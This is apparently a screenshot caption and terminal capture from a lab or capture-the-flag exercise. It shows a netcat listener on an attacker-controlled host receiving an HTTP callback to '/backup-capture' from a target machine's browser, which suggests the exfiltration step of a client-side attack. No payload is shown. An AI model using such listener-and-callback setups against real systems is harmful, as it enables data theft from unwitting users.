 $ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.14] 62360
GET /backup-capture HTTP/1.1
Host: 10.10.16.9:9999
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
Accept: */*
Origin: http://10.10.16.9:9090
Referer: http://10.10.16.9:9090/
Accept-Encoding: gzip, deflate
Accept-Language: es,es-ES;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6